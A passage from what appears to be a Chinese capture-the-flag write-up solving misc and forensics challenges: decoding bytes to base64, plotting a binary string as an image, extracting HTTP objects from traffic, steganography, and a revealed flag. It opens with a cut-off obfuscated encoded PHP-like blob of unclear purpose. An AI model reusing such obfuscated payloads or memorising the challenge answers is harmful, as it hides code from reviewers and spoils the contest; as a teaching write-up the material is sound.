jKGnjEGP4lfhlKfVCKuzlKfVCKfVCKfZbEYCgEO1BMuhdHq9utPtUH3ZiafMMlmn7fYVCKfV
CKfVCKfVCKuPja2PFJOqzJrbnlGHga2W2Iq9hEOIiEGWdHq9utPtUH3ZiafMMlmh7fYVCKfV
CKfVCNedCKfVCKfVCKuHnMuPFUYVYP2Pzs29TKqtiKDIZOnegKqgbH2qjKDIiUOWCQ24gKwz
lKfVCKu0lfYVCKfZBMOHzJOkCELPjs3tbU24CeSt6xWkBUQIvUYCbfYVCKfZ7fYVCKfVCKfV
CaRP0MrHjKfMwsrb5x1ZKWq9XJQtTkP8ca19SkAVBkAZNk2qQxrn5xrn5xrn5xrn9HSzlKfV
CKu0lNed=',104),substr('RLNvMxzhcDFOtBVGQZIwndmrlTUCKEigfyYjSsqAPJupbHea
XWkotyIikcSgaAqoTZPGeEKBLMRpnQWflDYCNFswmzXVvHjbUuxJrOhdvA9BJuVlURqTErIB
sOInKGqBaqcwU250aR9zUGPFoBdlMrInKGqBaqcfsrIne29jMuHiUGcnawzlfRIzsrISKDnj
EGP4KGP4MGPjEukCeRqSEWIiULtFU2czErKlxBdCKfVCauPYUGnwKGE1URI0JO9jKGnjEGP4
lfhlKfVCKuzlKfVCKfVCKfZbEYCgEO1BMuhdHq9utPtUH3ZiafMMlmn7fYVCKfVCKfVCKfVC
KuPja2PFJOqzJrbnlGHga2W2Iq9hEOIiEGWdHq9utPtUH3ZiafMMlmh7fYVCKfVCKfVCNedC
KfVCKfVCKuHnMuPFUYVYP2Pzs29TKqtiKDIZOnegKqgbH2qjKDIiUOWCQ24gKwzlKfVCKu0l
fYVCKfZBMOHzJOkCELPjs3tbU24CeSt6xWkBUQIvUYCbfYVCKfZ7fYVCKfVCKfVCaRP0MrHj
KfMwsrb5x1ZKWq9XJQtTkP8ca19SkAVBkAZNk2qQxrn5xrn5xrn5xrn9HSzlKfVCKu0lNed=
',52,52),substr('RLNvMxzhcDFOtBVGQZIwndmrlTUCKEigfyYjSsqAPJupbHeaXWkotyI
ikcSgaAqoTZPGeEKBLMRpnQWflDYCNFswmzXVvHjbUuxJrOhdvA9BJuVlURqTErIBsOInKGq
BaqcwU250aR9zUGPFoBdlMrInKGqBaqcfsrIne29jMuHiUGcnawzlfRIzsrISKDnjEGP4KGP
4MGPjEukCeRqSEWIiULtFU2czErKlxBdCKfVCauPYUGnwKGE1URI0JO9jKGnjEGP4lfhlKfV
CKuzlKfVCKfVCKfZbEYCgEO1BMuhdHq9utPtUH3ZiafMMlmn7fYVCKfVCKfVCKfVCKuPja2P
FJOqzJrbnlGHga2W2Iq9hEOIiEGWdHq9utPtUH3ZiafMMlmh7fYVCKfVCKfVCNedCKfVCKfV
CKuHnMuPFUYVYP2Pzs29TKqtiKDIZOnegKqgbH2qjKDIiUOWCQ24gKwzlKfVCKu0lfYVCKfZ
BMOHzJOkCELPjs3tbU24CeSt6xWkBUQIvUYCbfYVCKfZ7fYVCKfVCKfVCaRP0MrHjKfMwsrb
5x1ZKWq9XJQtTkP8ca19SkAVBkAZNk2qQxrn5xrn5xrn5xrn9HSzlKfVCKu0lNed=',0,52)
)));

binary
234压缩成zip后,用jd-gui打开

bytes转string
import java.util.Base64;
public class test {
public static void main(String[] args) throws Exception {
byte[] arrayOfByte = {
77, 68, 65, 119, 77, 68, 65, 119, 77, 68,
69, 119, 77, 84, 69, 120, 77, 68, 65, 119,
77, 68, 65, 119, 77, 68, 65, 120, 77, 84,
69, 120, 77, 84, 69, 119, 77, 84, 69, 120,
77, 68, 65, 119, 77, 68, 65, 119, 77, 70,
120, 117, 77, 68, 69, 120, 77, 84, 69, 120,
77, 68, 69, 119, 77, 84, 69, 119, 77, 84,
65, 120, 77, 68, 69, 120, 77, 84, 69, 120,
77, 68, 65, 119, 77, 84, 69, 120, 77, 68,
69, 120, 77, 68, 69, 120, 77, 84, 69, 120,
77, 70, 120, 117, 77, 68, 69, 119, 77, 68,
65, 120, 77, 68, 69, 119, 77, 68, 65, 119,
77, 84, 69, 120, 77, 84, 65, 119, 77, 68,
69, 120, 77, 84, 65, 120, 77, 68, 69, 120,
77, 68, 69, 120, 77, 68, 69, 119, 77, 68,
65, 120, 77, 70, 120, 117, 77, 68, 69, 119,
77, 68, 65, 120, 77, 68, 69, 120, 77, 68,
65, 119, 77, 68, 65, 120, 77, 84, 65, 119,
77, 68, 69, 120, 77, 84, 65, 119, 77, 68,
65, 119, 77, 84, 65, 120, 77, 68, 69, 119,
77, 68, 65, 120, 77, 70, 120, 117, 77, 68,
69, 119, 77, 68, 65, 120, 77, 68, 69, 120,
77, 84, 65, 120, 77, 84, 65, 120, 77, 84,
65, 119, 77, 84, 69, 119, 77, 84, 69, 119,
77, 84, 65, 120, 77, 84, 69, 120, 77, 68,
69, 119, 77, 68, 65, 120, 77, 70, 120, 117,
77, 68, 69, 120, 77, 84, 69, 120, 77, 68,
69, 119, 77, 84, 69, 120, 77, 68, 69, 119,
77, 68, 65, 119, 77, 68, 65, 119, 77, 84,
65, 119, 77, 84, 65, 119, 77, 68, 65, 120,
77, 68, 69, 120, 77, 84, 69, 120, 77, 70,
120, 117, 77, 68, 65, 119, 77, 68, 65, 119,
77, 68, 69, 119, 77, 84, 65, 120, 77, 68,
69, 119, 77, 84, 65, 120, 77, 68, 69, 119,
77, 84, 65, 120, 77, 68, 69, 119, 77, 84,
65, 120, 77, 68, 65, 119, 77, 68, 65, 119,
77, 70, 120, 117, 77, 84, 69, 120, 77, 84,
69, 120, 77, 84, 69, 119, 77, 68, 69, 119,
77, 68, 65, 119, 77, 68, 65, 119, 77, 68,
69, 119, 77, 68, 69, 120, 77, 68, 65, 120,
77, 84, 69, 120, 77, 84, 69, 120, 77, 84,
69, 120, 77, 86, 120, 117, 77, 84, 69, 119,
77, 68, 65, 120, 77, 68, 69, 119, 77, 84,
65, 120, 77, 68, 65, 119, 77, 68, 69, 119,
77, 84, 69, 120, 77, 84, 69, 120, 77, 68,
69, 119, 77, 68, 65, 119, 77, 68, 65, 120,
77, 84, 65, 119, 77, 70, 120, 117, 77, 68,
69, 119, 77, 84, 69, 119, 77, 84, 65, 119,
77, 68, 69, 120, 77, 68, 65, 120, 77, 68,
65, 120, 77, 68, 65, 119, 77, 68, 69, 119,
77, 68, 69, 120, 77, 68, 69, 119, 77, 84,
65, 120, 77, 84, 69, 119, 77, 86, 120, 117,
77, 84, 65, 120, 77, 84, 65, 119, 77, 68,
65, 119, 77, 84, 65, 119, 77, 84, 69, 120,
77, 84, 65, 119, 77, 84, 69, 119, 77, 68,
65, 120, 77, 84, 65, 120, 77, 68, 65, 119,
77, 68, 65, 120, 77, 68, 65, 120, 77, 70,
120, 117, 77, 84, 69, 120, 77, 68, 69, 120,
77, 84, 69, 120, 77, 84, 69, 120, 77, 68,
65, 120, 77, 68, 69, 119, 77, 84, 69, 119,
77, 84, 65, 119, 77, 68, 69, 120, 77, 68,
69, 119, 77, 84, 65, 120, 77, 84, 69, 119,
77, 70, 120, 117, 77, 84, 65, 120, 77, 68,
69, 120, 77, 68, 65, 119, 77, 84, 69, 120,
77, 68, 65, 119, 77, 68, 65, 119, 77, 68,
69, 120, 77, 68, 69, 119, 77, 68, 65, 119,
77, 68, 65, 119, 77, 68, 65, 119, 77, 68,
65, 120, 77, 70, 120, 117, 77, 68, 69, 120,
77, 68, 69, 119, 77, 84, 65, 119, 77, 84,
65, 119, 77, 68, 69, 119, 77, 68, 65, 120,
77, 84, 65, 120, 77, 84, 69, 119, 77, 84,
65, 120, 77, 84, 69, 119, 77, 84, 69, 120,
77, 84, 69, 119, 77, 86, 120, 117, 77, 68,
65, 120, 77, 68, 69, 119, 77, 68, 69, 119,
77, 68, 69, 120, 77, 84, 69, 120, 77, 84,
69, 119, 77, 84, 69, 120, 77, 68, 65, 119,
77, 68, 69, 120, 77, 68, 65, 120, 77, 68,
69, 119, 77, 68, 65, 120, 77, 70, 120, 117,
77, 68, 65, 120, 77, 68, 65, 119, 77, 84,
69, 119, 77, 84, 69, 120, 77, 68, 69, 120,
77, 68, 69, 120, 77, 68, 65, 120, 77, 84,
65, 119, 77, 84, 69, 119, 77, 68, 69, 120,
77, 68, 65, 120, 77, 84, 69, 119, 77, 86,
120, 117, 77, 84, 69, 120, 77, 68, 69, 119,
77, 68, 69, 120, 77, 68, 65, 119, 77, 84,
69, 120, 77, 84, 69, 120, 77, 84, 65, 120,
77, 84, 65, 120, 77, 68, 65, 120, 77, 84,
65, 119, 77, 68, 65, 119, 77, 68, 65, 120,
77, 70, 120, 117, 77, 68, 65, 119, 77, 68,
69, 120, 77, 84, 65, 120, 77, 68, 69, 119,
77, 68, 65, 120, 77, 84, 69, 119, 77, 68,
65, 119, 77, 68, 69, 119, 77, 84, 69, 119,
77, 84, 69, 120, 77, 84, 69, 120, 77, 68,
69, 120, 77, 86, 120, 117, 77, 84, 69, 119,
77, 84, 69, 119, 77, 68, 69, 120, 77, 68,
69, 119, 77, 84, 69, 119, 77, 84, 65, 119,
77, 84, 69, 119, 77, 68, 65, 120, 77, 68,
69, 119, 77, 68, 69, 120, 77, 68, 65, 119,
77, 68, 69, 119, 77, 70, 120, 117, 77, 68,
69, 119, 77, 84, 65, 119, 77, 84, 65, 119,
77, 84, 69, 120, 77, 84, 65, 119, 77, 84,
65, 119, 77, 68, 65, 119, 77, 84, 65, 119,
77, 84, 69, 120, 77, 68, 65, 120, 77, 68,
65, 120, 77, 68, 69, 120, 77, 86, 120, 117,
77, 68, 69, 119, 77, 84, 65, 120, 77, 68,
65, 120, 77, 84, 65, 119, 77, 68, 69, 120,
77, 84, 65, 119, 77, 68, 69, 120, 77, 68,
65, 120, 77, 68, 65, 119, 77, 68, 65, 120,
77, 68, 69, 119, 77, 84, 65, 119, 77, 70,
120, 117, 77, 84, 65, 119, 77, 84, 69, 119,
77, 84, 69, 120, 77, 84, 69, 119, 77, 84,
69, 120, 77, 68, 69, 120, 77, 68, 65, 120,
77, 68, 65, 120, 77, 84, 69, 120, 77, 84,
69, 119, 77, 84, 65, 120, 77, 84, 69, 119,
77, 86, 120, 117, 77, 84, 69, 119, 77, 84,
69, 119, 77, 68, 65, 120, 77, 68, 69, 120,
77, 84, 65, 119, 77, 68, 65, 119, 77, 68,
69, 119, 77, 84, 69, 120, 77, 68, 69, 120,
77, 68, 65, 119, 77, 84, 65, 120, 77, 84,
65, 120, 77, 70, 120, 117, 77, 68, 65, 120,
77, 84, 65, 119, 77, 84, 65, 119, 77, 68,
69, 120, 77, 84, 69, 119, 77, 84, 69, 119,
77, 68, 65, 120, 77, 84, 69, 120, 77, 68,
69, 119, 77, 68, 69, 119, 77, 68, 69, 120,
77, 84, 69, 119, 77, 86, 120, 117, 77, 68,
69, 119, 77, 84, 65, 119, 77, 68, 65, 119,
77, 84, 69, 120, 77, 68, 69, 119, 77, 84,
69, 120, 77, 68, 69, 120, 77, 68, 69, 119,
77, 84, 69, 120, 77, 84, 69, 120, 77, 68,
69, 119, 77, 68, 65, 120, 77, 70, 120, 117,
77, 68, 69, 119, 77, 84, 65, 120, 77, 84,
65, 120, 77, 84, 65, 119, 77, 84, 65, 119,
77, 84, 65, 119, 77, 68, 65, 119, 77, 68,
69, 120, 77, 68, 69, 119, 77, 68, 65, 120,
77, 68, 65, 120, 77, 84, 69, 120, 77, 86,
120, 117, 77, 68, 69, 120, 77, 68, 69, 119,
77, 68, 65, 120, 77, 68, 65, 119, 77, 84,
69, 120, 77, 68, 65, 120, 77, 68, 69, 120,
77, 68, 65, 120, 77, 84, 65, 120, 77, 84,
69, 120, 77, 84, 65, 119, 77, 84, 69, 119,
77, 70, 120, 117, 77, 68, 69, 120, 77, 84,
65, 119, 77, 84, 69, 120, 77, 84, 69, 119,
77, 68, 65, 119, 77, 68, 65, 120, 77, 68,
69, 120, 77, 68, 69, 120, 77, 68, 69, 120,
77, 84, 65, 119, 77, 84, 69, 120, 77, 84,
69, 119, 77, 70, 120, 117, 77, 68, 69, 119,
77, 68, 69, 120, 77, 68, 65, 120, 77, 68,
69, 120, 77, 68, 65, 120, 77, 68, 69, 119,
77, 68, 65, 120, 77, 68, 69, 120, 77, 84,
65, 120, 77, 84, 65, 119, 77, 68, 65, 119,
77, 68, 65, 119, 77, 70, 120, 117, 77, 84,
69, 120, 77, 84, 69, 120, 77, 84, 69, 119,
77, 84, 65, 120, 77, 84, 65, 119, 77, 84,
69, 120, 77, 68, 65, 120, 77, 84, 69, 119,
77, 68, 69, 119, 77, 84, 65, 120, 77, 84,
69, 119, 77, 84, 65, 120, 77, 86, 120, 117,
77, 68, 65, 119, 77, 68, 65, 119, 77, 68,
69, 120, 77, 84, 65, 119, 77, 68, 69, 120,
77, 84, 65, 120, 77, 84, 65, 120, 77, 68,
69, 120, 77, 68, 65, 119, 77, 84, 65, 120,
77, 68, 69, 119, 77, 68, 69, 119, 77, 70,
120, 117, 77, 68, 69, 120, 77, 84, 69, 120,
77, 68, 69, 120, 77, 84, 65, 119, 77, 84,
69, 119, 77, 84, 65, 120, 77, 68, 69, 120,
77, 68, 69, 119, 77, 84, 69, 119, 77, 68,
65, 120, 77, 84, 69, 119, 77, 84, 69, 120,
77, 86, 120, 117, 77, 68, 69, 119, 77, 68,
65, 120, 77, 68, 69, 119, 77, 68, 69, 120,
77, 68, 65, 119, 77, 68, 69, 120, 77, 68,
65, 120, 77, 84, 65, 120, 77, 68, 65, 119,
77, 68, 65, 119, 77, 68, 65, 119, 77, 68,
65, 120, 77, 70, 120, 117, 77, 68, 69, 119,
77, 68, 65, 120, 77, 68, 69, 119, 77, 84,
69, 120, 77, 84, 69, 119, 77, 84, 69, 119,
77, 68, 65, 120, 77, 84, 69, 120, 77, 84,
69, 120, 77, 84, 69, 120, 77, 68, 69, 119,
77, 68, 69, 120, 77, 86, 120, 117, 77, 68,
69, 119, 77, 68, 65, 120, 77, 68, 69, 119,
77, 84, 69, 119, 77, 84, 69, 120, 77, 84,
69, 120, 77, 84, 69, 119, 77, 68, 65, 119,
77, 68, 65, 120, 77, 68, 69, 119, 77, 84,
65, 120, 77, 68, 69, 120, 77, 70, 120, 117,
77, 68, 69, 120, 77, 84, 69, 120, 77, 68,
69, 120, 77, 84, 69, 120, 77, 84, 65, 119,
77, 68, 69, 119, 77, 84, 69, 119, 77, 84,
65, 119, 77, 84, 69, 120, 77, 84, 65, 119,
77, 68, 69, 120, 77, 68, 69, 120, 77, 70,
120, 117, 77, 68, 65, 119, 77, 68, 65, 119,
77, 68, 69, 120, 77, 84, 69, 120, 77, 84,
65, 120, 77, 84, 69, 120, 77, 68, 69, 120,
77, 68, 65, 119, 77, 68, 65, 119, 77, 68,
69, 119, 77, 68, 65, 120, 77, 84, 65, 119,
77, 65, 61, 61 };
String base=Base64.getEncoder().encodeToString(arrayOfByte);
System.out.println(base);
}
}
拿到base64连续解码,得到01字符串 去掉\n 画图即可。
import matplotlib.pyplot as plt
import numpy as np
a='000000010111000000001111110111000000001111101011010101111100011101101
111100100010100001111000111010110110100010010001011000001100011100000101
010001001000101110110110011011010111101000100111110101110100000001001000
010111110000000010101010101010101010101000000011111111001000000001001100
111111111111100010101010000101111110100000011000010110100011001001000010
011010101110110110000010011110011000110100000100101110111111110010101101
000110101011100101011000111000000011010000000000001001101010010001000110
111010111011111010010100100111111101110000110010100010001000110111011011
001100110011001110111101001100011111110110100110000000100000111010100011
100000101101111110111110110011010110100110001010011000010001010010011110
010000010011100100101110101010011000111000110010000010101000100110111110
111011001001111110101110111011000101110000001011101100010110100011001000
111101100011110100100111101010100000111010111011010111111010001001010110
110010010000001101000100111110110100010001110010110011011111001100011100
111110000001011011011100111110001001100101100101000101110110000000001111
111101011001110011100101011101011000000011100011101101011000101010010001
111101110011010101101011000111011110100010100110000110011010000000000010
010001010111110110001111111111010011101000101011011111111000000101010101
100111110111111000101101001111000110110000000011111101111011000000010001
1000'
img = []
for i in a :
if i =='1': img.append(1)
else : img.append(0)
img = np.array(img)
for i in range(1,8000):
try:
img = img.reshape(i,-1)
plt.imshow(img)
plt.show()
except:pass

西安加油
打开流量,导出HTTP对象列表。
找到Hint.txt和secret.txt secret.txt还原成zip文件。
打开后发现很多图片是拼图 hint.txt是base32,得到明文。
是拼图的顺序 按顺序拼好即可
Ez Steg
常规思路 根据提示爆破一下
pyc是Pyc隐写
emoji-aes
八卦迷宫
战长恙长战恙河长山山安战疫疫战疫安疫长安恙
cazy{zhanchangyangchangzhanyanghechangshanshananzhanyiyizhanyianyichanga nyang}
无字天书
下载附件,拿到流量 导出HTTP对象列表在这里插入图片描述
